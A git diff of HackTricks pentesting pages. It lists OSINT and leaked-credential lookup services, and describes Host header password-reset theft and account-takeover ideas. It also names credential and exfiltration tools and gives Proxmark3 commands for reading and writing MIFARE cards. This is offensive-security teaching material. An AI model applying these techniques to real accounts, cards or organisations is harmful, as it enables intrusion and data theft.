You need to pay to access all the possibilities.
|
||||
Find related personal data to a email (profiles on other platforms), domain (basic company info ,mails and people working) and companies (get company info from mail).\
|
||||
You need to pay to access all the possibilities.\
|
||||
Commercial?
|
||||
|
||||
# [BuiltWith](https://builtwith.com/)
|
||||
## [BuiltWith](https://builtwith.com)
|
||||
|
||||
Technologies used by webs. Expensive...
|
||||
Technologies used by webs. Expensive...\
|
||||
Commercial?
|
||||
|
||||
# [Fraudguard](https://fraudguard.io/)
|
||||
## [Fraudguard](https://fraudguard.io)
|
||||
|
||||
Check if a host \(domain or IP\) is related with suspicious/malicious activities. Have some free API access.
|
||||
Check if a host (domain or IP) is related with suspicious/malicious activities. Have some free API access.\
|
||||
Commercial?
|
||||
|
||||
# [FortiGuard](https://fortiguard.com/)
|
||||
## [FortiGuard](https://fortiguard.com)
|
||||
|
||||
Check if a host \(domain or IP\) is related with suspicious/malicious activities. Have some free API access.
|
||||
Check if a host (domain or IP) is related with suspicious/malicious activities. Have some free API access.
|
||||
|
||||
# [SpamCop](https://www.spamcop.net/)
|
||||
## [SpamCop](https://www.spamcop.net)
|
||||
|
||||
Indicates if host is related to spam activity. Have some free API access.
|
||||
|
||||
# [mywot](https://www.mywot.com/)
|
||||
## [mywot](https://www.mywot.com)
|
||||
|
||||
Based on opinions and other metrics get if a domain is related with suspicious/malicious information.
|
||||
|
||||
# [ipinfo](https://ipinfo.io/)
|
||||
## [ipinfo](https://ipinfo.io)
|
||||
|
||||
Obtains basic info from an IP address. You can test up to 100K/month.
|
||||
|
||||
# [securitytrails](https://securitytrails.com/app/account)
|
||||
## [securitytrails](https://securitytrails.com/app/account)
|
||||
|
||||
This platform give information about domains and IP addresses like domains inside an IP or inside a domain server, domains owned by an email \(find related domains\), IP history of domains \(find the host behind CloudFlare\), all domains using a nameserver....
|
||||
This platform give information about domains and IP addresses like domains inside an IP or inside a domain server, domains owned by an email (find related domains), IP history of domains (find the host behind CloudFlare), all domains using a nameserver....\
|
||||
You have some free access.
|
||||
|
||||
# [fullcontact](https://www.fullcontact.com/)
|
||||
## [fullcontact](https://www.fullcontact.com)
|
||||
|
||||
Allows to search by email, domain or company name and retrieve "personal" information related. It can also verify emails. There is some free access.
|
||||
|
||||
# [RiskIQ](https://www.spiderfoot.net/documentation/)
|
||||
## [RiskIQ](https://www.spiderfoot.net/documentation/)
|
||||
|
||||
A lot of information from domains and IPs even in the free/community version.
|
||||
|
||||
# [\_IntelligenceX](https://intelx.io/)
|
||||
## [\_IntelligenceX](https://intelx.io)
|
||||
|
||||
Search Domains, IPs and emails and get info from dumps. Have some free access.
|
||||
|
||||
# [IBM X-Force Exchange](https://exchange.xforce.ibmcloud.com/)
|
||||
## [IBM X-Force Exchange](https://exchange.xforce.ibmcloud.com)
|
||||
|
||||
Search by IP and gather information related to suspicions activities. There is some free access.
|
||||
|
||||
# [Greynoise](https://viz.greynoise.io/)
|
||||
## [Greynoise](https://viz.greynoise.io)
|
||||
|
||||
Search by IP or IP range and get information about IPs scanning the Internet. 15 days free access.
|
||||
|
||||
# [Shodan](https://www.shodan.io/)
|
||||
## [Shodan](https://www.shodan.io)
|
||||
|
||||
Get scan information of an IP address. Have some free api access.
|
||||
|
||||
# [Censys](https://censys.io/)
|
||||
## [Censys](https://censys.io)
|
||||
|
||||
Very similar to shodan
|
||||
|
||||
# [buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com/)
|
||||
## [buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com)
|
||||
|
||||
Find open S3 buckets searching by keyword.
|
||||
|
||||
# [Dehashed](https://www.dehashed.com/data)
|
||||
## [Dehashed](https://www.dehashed.com/data)
|
||||
|
||||
Find leaked credentials of emails and even domains
|
||||
Find leaked credentials of emails and even domains\
|
||||
Commercial?
|
||||
|
||||
# [psbdmp](https://psbdmp.ws/)
|
||||
## [psbdmp](https://psbdmp.ws)
|
||||
|
||||
Search pastebins where a email appeared. Commercial?
|
||||
|
||||
# [emailrep.io](https://emailrep.io/key)
|
||||
## [emailrep.io](https://emailrep.io/key)
|
||||
|
||||
Get reputation of a mail. Commercial?
|
||||
|
||||
# [ghostproject](https://ghostproject.fr/)
|
||||
## [ghostproject](https://ghostproject.fr)
|
||||
|
||||
Get passwords from leaked emails. Commercial?
|
||||
|
||||
# [Binaryedge](https://www.binaryedge.io/)
|
||||
## [Binaryedge](https://www.binaryedge.io)
|
||||
|
||||
Obtain interesting info from IPs
|
||||
|
||||
# [haveibeenpwned](https://haveibeenpwned.com/)
|
||||
## [haveibeenpwned](https://haveibeenpwned.com)
|
||||
|
||||
Search by domain and email and get if it was pwned and passwords. Commercial?
|
||||
|
||||
[https://dnsdumpster.com/](https://dnsdumpster.com/)\(in a commercial tool?\)
|
||||
|
||||
[https://www.netcraft.com/](https://www.netcraft.com/) \(in a commercial tool?\)
|
||||
|
||||
[https://www.nmmapper.com/sys/tools/subdomainfinder/](https://www.nmmapper.com/) \(in a commercial tool?\)
|
||||
[https://dnsdumpster.com/](https://dnsdumpster.com)(in a commercial tool?)
|
||||
|
||||
[https://www.netcraft.com/](https://www.netcraft.com) (in a commercial tool?)
|
||||
|
||||
[https://www.nmmapper.com/sys/tools/subdomainfinder/](https://www.nmmapper.com) (in a commercial tool?)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -152,5 +149,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Other Web Tricks
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,35 +16,33 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
## Host header
|
||||
### Host header
|
||||
|
||||
Several times the back-end trust the H**ost header** to perform some actions. For example, it could use its value as the **domain to send a password reset**. So when you receive an email with a link to reset your password, the domain being used is the one you put in the Host header.Then, you can request the password reset of other users and change the domain to one controlled by you to steal their password reset codes. [WriteUp](https://medium.com/nassec-cybersecurity-writeups/how-i-was-able-to-take-over-any-users-account-with-host-header-injection-546fff6d0f2).
|
||||
|
||||
## Session booleans
|
||||
### Session booleans
|
||||
|
||||
Some times when you complete some verification correctly the back-end will **just add a boolean with the value "True" to a security attribute your session**. Then, a different endpoint will know if you successfully passed that check.\
|
||||
However, if you **pass the check** and your sessions is granted that "True" value in the security attribute, you can try to **access other resources** that **depends on the same attribute** but that you **shouldn't have permissions** to access. [WriteUp](https://medium.com/@ozguralp/a-less-known-attack-vector-second-order-idor-attacks-14468009781a).
|
||||
|
||||
## Register functionality
|
||||
### Register functionality
|
||||
|
||||
Try to register as an already existent user. Try also using equivalent characters (dots, lots of spaces and Unicode).
|
||||
|
||||
## Takeover emails
|
||||
### Takeover emails
|
||||
|
||||
Register an email, before confirming it change the email, then, if the new confirmation email is sent to the first registered email,you can takeover any email. Or if you can enable the second email confirming the firt one, you can also takeover any account.
|
||||
|
||||
## Access Internal servicedesk of companies using atlassian
|
||||
### Access Internal servicedesk of companies using atlassian
|
||||
|
||||
{% embed url="https://yourcompanyname.atlassian.net/servicedesk/customer/user/login" %}
|
||||
|
||||
## TRACE method
|
||||
### TRACE method
|
||||
|
||||
Developers might forget to disable various debugging options in the production environment. For example, the HTTP `TRACE` method is designed for diagnostic purposes. If enabled, the web server will respond to requests that use the `TRACE` method by echoing in the response the exact request that was received. This behaviour is often harmless, but occasionally leads to information disclosure, such as the name of internal authentication headers that may be appended to requests by reverse proxies.
|
||||
|
||||

|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -60,5 +58,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Pentesting DNS
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,15 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
**Research more about attacks to DNS**
|
||||
|
||||
**DNSSEC and DNSSEC3**
|
||||
|
||||
**DNS in IPv6**
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -40,5 +37,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -142,8 +142,8 @@ print(base64.b64encode(pickle.dumps(P())))
|
|||
|
||||
For more information about escaping from **pickle jails** check:
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/)
|
||||
{% content-ref url="../../misc/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Yaml **&** jsonpickle
|
||||
|
|
|
|||
|
|
@ -602,8 +602,8 @@ home = pugjs.render(injected_page)
|
|||
|
||||
Check out the following page to learn tricks about **arbitrary command execution bypassing sandboxes** in python:
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/)
|
||||
{% content-ref url="../../misc/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Tornado (Python)
|
||||
|
|
@ -844,7 +844,7 @@ Bypassing most common filters ('.','\_','|join','\[',']','mro' and 'base') by [h
|
|||
**More information**
|
||||
|
||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2)
|
||||
* Check [attr trick to bypass blacklisted chars in here](../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/#python3).
|
||||
* Check [attr trick to bypass blacklisted chars in here](../../misc/basic-python/bypass-python-sandboxes/#python3).
|
||||
|
||||
### Mako (Python)
|
||||
|
||||
|
|
@ -951,7 +951,7 @@ Check the rest of [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/mast
|
|||
If you think it could be useful, read:
|
||||
|
||||
* [Flask tricks](../../network-services-pentesting/pentesting-web/flask.md)
|
||||
* [Python magic functions](../../generic-methodologies-and-resources/basic-python/magic-methods.md)
|
||||
* [Python magic functions](../../misc/basic-python/magic-methods.md)
|
||||
|
||||
## Tools
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Post Exploitation
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,23 +16,18 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
## **Local l00t**
|
||||
### **Local l00t**
|
||||
|
||||
* [**PEASS-ng**](https://github.com/carlospolop/PEASS-ng): These scripts, apart for looking for PE vectors, will look for sensitive information inside the filesystem.
|
||||
* [**LaZagne**](https://github.com/AlessandroZ/LaZagne): The **LaZagne project** is an open source application used to **retrieve lots of passwords** stored on a local computer. Each software stores its passwords using different techniques (plaintext, APIs, custom algorithms, databases, etc.). This tool has been developed for the purpose of finding these passwords for the most commonly-used software.
|
||||
|
||||
## **External Services**
|
||||
### **External Services**
|
||||
|
||||
* [**Conf-Thief**](https://github.com/antman1p/Conf-Thief): This Module will connect to Confluence's API using an access token, export to PDF, and download the Confluence documents that the target has access to.
|
||||
* [**GD-Thief**](https://github.com/antman1p/GD-Thief): Red Team tool for exfiltrating files from a target's Google Drive that you(the attacker) has access to, via the Google Drive API. This includes includes all shared files, all files from shared drives, and all files from domain drives that the target has access to.
|
||||
* [**GDir-Thief**](https://github.com/antman1p/GDir-Thief): Red Team tool for exfiltrating the target organization's Google People Directory that you have access to, via Google's People API.
|
||||
* [**SlackPirate**](https://github.com/emtunc/SlackPirate)**:** This is a tool developed in Python which uses the native Slack APIs to extract 'interesting' information from a Slack workspace given an access token.
|
||||
* [**Slackhound**](https://github.com/BojackThePillager/Slackhound): Slackhound is a command line tool for red and blue teams to quickly perform reconnaissance of a Slack workspace/organization. Slackhound makes collection of an organization's users, files, messages, etc. quickly searchable and large objects are written to CSV for offline review.
|
||||
|
||||
|
||||
|
||||
|
||||
* [**Slackhound**](https://github.com/BojackThePillager/Slackhound): Slackhound is a command line tool for red and blue teams to quickly perform reconnaissance of a Slack workspace/organization. Slackhound makes collection of an organization's users, files, messages, etc. quickly searchable and large objects are written to CSV for offline review.
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -49,5 +44,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Radio Hacking
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,9 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -34,5 +31,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Low-Power Wide Area Network
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,17 +16,14 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Introduction
|
||||
## Introduction
|
||||
|
||||
**Low-Power Wide Area Network** (LPWAN) is a group of wireless, low-power, wide area network technologies designed for **long-range communications** at a low bit rate.\
|
||||
They can reach more than **six miles** and their **batteries** can last up to **20 years**.
|
||||
|
||||
Long Range (**LoRa**) it’s popular in multiple countries and has an open source specification called **LoRaWAN**.
|
||||
|
||||
## LPWAN, LoRa, and LoRaWAN
|
||||
|
||||
|
||||
### LPWAN, LoRa, and LoRaWAN
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -43,5 +40,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -24,7 +24,7 @@ BLE devices communicate is by sending **advertising packets** (**beacons**), the
|
|||
|
||||
The listening device, also called a central device, can respond to an advertising packet with a **SCAN request** sent specifically to the advertising device. The **response** to that scan uses the same structure as the **advertising** packet with additional information that couldn’t fit on the initial advertising request, such as the full device name.
|
||||
|
||||
 (2) (1) (1).png>)
|
||||
 (2) (1) (1).png>)
|
||||
|
||||
The preamble byte synchronizes the frequency, whereas the four-byte access address is a **connection identifier**, which is used in scenarios where multiple devices are trying to establish connections on the same channels. Next, the Protocol Data Unit (**PDU**) contains the **advertising data**. There are several types of PDU; the most commonly used are ADV\_NONCONN\_IND and ADV\_IND. Devices use the **ADV\_NONCONN\_IND** PDU type if they **don’t accept connections**, transmitting data only in the advertising packet. Devices use **ADV\_IND** if they **allow connections** and **stop sending advertising** packets once a **connection** has been **established**.
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Pentesting RFID
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,14 +16,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Introduction
|
||||
## Introduction
|
||||
|
||||
**Radio Frequency Identification (RFID)** is the most popular short-range radio solution. It's usually used to store and transmit information that identifies an entity.
|
||||
|
||||
An RFID tag can rely on **its own power source (active)**, such as an embedded battery, or receive its power from the reading antenna using the current **induced from the received radio waves** (**passive**).
|
||||
|
||||
## Classes
|
||||
### Classes
|
||||
|
||||
EPCglobal divides RFID tags into six categories. A tag in each category has all the capabilities listed in the previous category, making it backward compatible.
|
||||
|
||||
|
|
@ -34,7 +33,7 @@ EPCglobal divides RFID tags into six categories. A tag in each category has all
|
|||
* **Class 4** tags can initiate communication with other tags of the same class, making them **active tags**.
|
||||
* **Class 5** tags can provide **power to other tags and communicate with all the previous tag** classes. Class 5 tags can act as **RFID readers**.
|
||||
|
||||
## Information Stored in RFID Tags
|
||||
### Information Stored in RFID Tags
|
||||
|
||||
An RFID tag’s memory usually stores four kinds of data: the **identification data**, which **identifies** the **entity** to which the tag is attached (this data includes user-defined fields, such as bank accounts); the **supplementary data**, which provides **further** **details** regarding the entity; the **control data**, used for the tag’s internal **configuration**; and the tag’s **manufacturer data**, which contains a tag’s Unique Identifier (**UID**) and details regarding the tag’s **production**, **type**, and **vendor**. You’ll find the first two kinds of data in all the commercial tags; the last two can differ based on the tag’s vendor.
|
||||
|
||||
|
|
@ -42,19 +41,19 @@ The ISO standard specifies the Application Family Identifier (**AFI**) value, a
|
|||
|
||||
Most RFID **security controls** have mechanisms that **restrict** the **read** or **write** operations on each user memory block and on the special registers containing the AFI and DSFID values. These **lock** **mechanisms** use data stored in the control memory and have **default passwords** preconfigured by the vendor but allow the tag owners to **configure custom passwords**.
|
||||
|
||||
## Low-Frequency RFID Tags
|
||||
### Low-Frequency RFID Tags
|
||||
|
||||
For example key cards that employees use to open doors. These devices rely on **passive** **RFID** technology and operate in a **range of 30 kHz to 300 kHz**, although it's more usual to use 125 kHz to 134 kHz.
|
||||
|
||||
## High-Frequency RFID Tags
|
||||
### High-Frequency RFID Tags
|
||||
|
||||
Many people refer to this technology as **Near Field Communication (NFC)**, a term for devices operating over the 13.56 MHz frequency.
|
||||
|
||||
# Attacking RFID Systems with Proxmark3
|
||||
## Attacking RFID Systems with Proxmark3
|
||||
|
||||
The first thing you need to do is to have a [**Proxmark3**](https://proxmark.com) and [**install the software and it's dependencie**](https://github.com/Proxmark/proxmark3/wiki/Kali-Linux)[**s**](https://github.com/Proxmark/proxmark3/wiki/Kali-Linux).
|
||||
|
||||
## Attacking MIFARE Classic 1KB
|
||||
### Attacking MIFARE Classic 1KB
|
||||
|
||||
It has **16 sectors**, each of them has **4 blocks** and each block contains **16B**. The UID is in sector 0 block 0 (and can't be altered).\
|
||||
To access each sector you need **2 keys** (**A** and **B**) which are stored in **block 3 of each sector** (sector trailer). The sector trailer also stores the **access bits** that give the **read and write** permissions on **each block** using the 2 keys.\
|
||||
|
|
@ -83,7 +82,7 @@ proxmark3> hf mf wrbl 01 B FFFFFFFFFFFF 000102030405060708090a0b0c0d0e0f # Write
|
|||
|
||||
The Proxmark3 allows to perform other actions like **eavesdropping** a **Tag to Reader communication** to try to find sensitive data. In this card you could just sniff the communication with and calculate the used key because the **cryptographic operations used are weak** and knowing the plain and cipher text you can calculate it (`mfkey64` tool).
|
||||
|
||||
## Raw Commands
|
||||
### Raw Commands
|
||||
|
||||
IoT systems sometimes use **nonbranded or noncommercial tags**. In this case, you can use Proxmark3 to send custom **raw commands to the tags**.
|
||||
|
||||
|
|
@ -99,7 +98,7 @@ TYPE : NXP MIFARE CLASSIC 1k | Plus 2k SL1
|
|||
|
||||
With this information you could try to search information about the card and about the way to communicate with it. Proxmark3 allows to send raw commands like: `hf 14a raw -p -b 7 26`
|
||||
|
||||
## Scripts
|
||||
### Scripts
|
||||
|
||||
The Proxmark3 software comes with a preloaded list of **automation scripts** that you can use to perform simple tasks. To retrieve the full list, use the `script list` command. Next, use the `script run` command, followed by the script’s name:
|
||||
|
||||
|
|
@ -109,8 +108,6 @@ proxmark3> script run mfkeys
|
|||
|
||||
You can create a script to **fuzz tag readers**, so copying the data of a **valid card** just write a **Lua script** that **randomize** one or more random **bytes** and check if the **reader crashes** with any iteration.
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -126,5 +123,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,5 +1,7 @@
|
|||
# Cryptographic/Compression Algorithms
|
||||
|
||||
## Cryptographic/Compression Algorithms
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -16,12 +18,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Identifying Algorithms
|
||||
## Identifying Algorithms
|
||||
|
||||
If you ends in a code **using shift rights and lefts, xors and several arithmetic operations** it's highly possible that it's the implementation of a **cryptographic algorithm**. Here it's going to be showed some ways to **identify the algorithm that it's used without needing to reverse each step**.
|
||||
|
||||
## API functions
|
||||
### API functions
|
||||
|
||||
**CryptDeriveKey**
|
||||
|
||||
|
|
@ -48,7 +49,7 @@ Initiates the hashing of a stream of data. If this function is used, you can fin
|
|||
\
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
## Code constants
|
||||
### Code constants
|
||||
|
||||
Sometimes it's really easy to identify an algorithm thanks to the fact that it needs to use a special and unique value.
|
||||
|
||||
|
|
@ -61,7 +62,7 @@ If you search for the first constant in Google this is what you get:
|
|||
Therefore, you can assume that the decompiled function is a **sha256 calculator.**\
|
||||
You can search any of the other constants and you will obtain (probably) the same result.
|
||||
|
||||
## data info
|
||||
### data info
|
||||
|
||||
If the code doesn't have any significant constant it may be **loading information from the .data section**.\
|
||||
You can access that data, **group the first dword** and search for it in google as we have done in the section before:
|
||||
|
|
@ -70,9 +71,9 @@ You can access that data, **group the first dword** and search for it in google
|
|||
|
||||
In this case, if you look for **0xA56363C6** you can find that it's related to the **tables of the AES algorithm**.
|
||||
|
||||
# RC4 **(Symmetric Crypt)**
|
||||
## RC4 **(Symmetric Crypt)**
|
||||
|
||||
## Characteristics
|
||||
### Characteristics
|
||||
|
||||
It's composed of 3 main parts:
|
||||
|
||||
|
|
@ -84,38 +85,38 @@ It's composed of 3 main parts:
|
|||
**In order to identify a RC4 in a disassembly/decompiled code you can check for 2 loops of size 0x100 (with the use of a key) and then a XOR of the input data with the 256 values created before in the 2 loops probably using a %256 (mod 256)**
|
||||
{% endhint %}
|
||||
|
||||
## **Initialization stage/Substitution Box:** (Note the number 256 used as counter and how a 0 is written in each place of the 256 chars)
|
||||
### **Initialization stage/Substitution Box:** (Note the number 256 used as counter and how a 0 is written in each place of the 256 chars)
|
||||
|
||||
.png>)
|
||||
|
||||
## **Scrambling Stage:**
|
||||
### **Scrambling Stage:**
|
||||
|
||||
.png>)
|
||||
|
||||
## **XOR Stage:**
|
||||
### **XOR Stage:**
|
||||
|
||||
.png>)
|
||||
|
||||
# **AES (Symmetric Crypt)**
|
||||
## **AES (Symmetric Crypt)**
|
||||
|
||||
## **Characteristics**
|
||||
### **Characteristics**
|
||||
|
||||
* Use of **substitution boxes and lookup tables**
|
||||
* It's possible to **distinguish AES thanks to the use of specific lookup table values** (constants). _Note that the **constant** can be **stored** in the binary **or created** **dynamically**._
|
||||
* The **encryption key** must be **divisible** by **16** (usually 32B) and usually an **IV** of 16B is used.
|
||||
|
||||
## SBox constants
|
||||
### SBox constants
|
||||
|
||||
.png>)
|
||||
|
||||
# Serpent **(Symmetric Crypt)**
|
||||
## Serpent **(Symmetric Crypt)**
|
||||
|
||||
## Characteristics
|
||||
### Characteristics
|
||||
|
||||
* It's rare to find some malware using it but there are examples (Ursnif)
|
||||
* Simple to determine if an algorithm is Serpent or not based on it's length (extremely long function)
|
||||
|
||||
## Identifying
|
||||
### Identifying
|
||||
|
||||
In the following image notice how the constant **0x9E3779B9** is used (note that this constant is also used by other crypto algorithms like **TEA** -Tiny Encryption Algorithm).\
|
||||
Also note the **size of the loop** (**132**) and the **number of XOR operations** in the **disassembly** instructions and in the **code** example:
|
||||
|
|
@ -128,29 +129,29 @@ As it was mentioned before, this code can be visualized inside any decompiler as
|
|||
|
||||
Therefore, it's possible to identify this algorithm checking the **magic number** and the **initial XORs**, seeing a **very long function** and **comparing** some **instructions** of the long function **with an implementation** (like the shift left by 7 and the rotate left by 22).
|
||||
|
||||
# RSA **(Asymmetric Crypt)**
|
||||
## RSA **(Asymmetric Crypt)**
|
||||
|
||||
## Characteristics
|
||||
### Characteristics
|
||||
|
||||
* More complex than symmetric algorithms
|
||||
* There are no constants! (custom implementation are difficult to determine)
|
||||
* KANAL (a crypto analyzer) fails to show hints on RSA ad it relies on constants.
|
||||
|
||||
## Identifying by comparisons
|
||||
### Identifying by comparisons
|
||||
|
||||
.png>)
|
||||
|
||||
* In line 11 (left) there is a `+7) >> 3` which is the same as in line 35 (right): `+7) / 8`
|
||||
* Line 12 (left) is checking if `modulus_len < 0x040` and in line 36 (right) it's checking if `inputLen+11 > modulusLen`
|
||||
|
||||
# MD5 & SHA (hash)
|
||||
## MD5 & SHA (hash)
|
||||
|
||||
## Characteristics
|
||||
### Characteristics
|
||||
|
||||
* 3 functions: Init, Update, Final
|
||||
* Similar initialize functions
|
||||
|
||||
## Identify
|
||||
### Identify
|
||||
|
||||
**Init**
|
||||
|
||||
|
|
@ -164,12 +165,12 @@ Note the use of more constants
|
|||
|
||||
 (1) (1).png>)
|
||||
|
||||
# CRC (hash)
|
||||
## CRC (hash)
|
||||
|
||||
* Smaller and more efficient as it's function is to find accidental changes in data
|
||||
* Uses lookup tables (so you can identify constants)
|
||||
|
||||
## Identify
|
||||
### Identify
|
||||
|
||||
Check **lookup table constants**:
|
||||
|
||||
|
|
@ -179,14 +180,14 @@ A CRC hash algorithm looks like:
|
|||
|
||||
.png>)
|
||||
|
||||
# APLib (Compression)
|
||||
## APLib (Compression)
|
||||
|
||||
## Characteristics
|
||||
### Characteristics
|
||||
|
||||
* Not recognizable constants
|
||||
* You can try to write the algorithm in python and search for similar things online
|
||||
|
||||
## Identify
|
||||
### Identify
|
||||
|
||||
The graph is quiet large:
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Unpacking binaries
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Identifying packed binaries
|
||||
## Identifying packed binaries
|
||||
|
||||
* **lack of strings**: It's common to find that packed binaries doesn't have almost any string
|
||||
* A lot of **unused strings**: Also, when a malware is using some kind of commercial packer it's common to find a lot of strings without cross-references. Even if these strings exist that doesn't mean that the binary isn't packed.
|
||||
|
|
@ -26,7 +25,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
* [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
* [Language 2000](http://farrokhi.net/language/)
|
||||
|
||||
# Basic Recommendations
|
||||
## Basic Recommendations
|
||||
|
||||
* **Start** analysing the packed binary **from the bottom in IDA and move up**. Unpackers exit once the unpacked code exit so it's unlikely that the unpacker passes execution to the unpacked code at the start.
|
||||
* Search for **JMP's** or **CALLs** to **registers** or **regions** of **memory**. Also search for **functions pushing arguments and an address direction and then calling `retn`**, because the return of the function in that case may call the address just pushed to the stack before calling it.
|
||||
|
|
@ -38,7 +37,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
However, if the packer already contains a lot of strings you can see how many strings contains the word "http" and see if this number increases.
|
||||
* When you dump an executable from a region of memory you can fix some headers using [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -54,5 +52,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Word Macros
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,21 +16,19 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
## Junk Code
|
||||
### Junk Code
|
||||
|
||||
It's very common to find **junk code that is never used** to make the reversing of the macro more difficult.\
|
||||
For example, in the following image you can see that and If that is never going to be true is used to execute some junk and useless code.
|
||||
|
||||
.png>)
|
||||
|
||||
## Macro Forms
|
||||
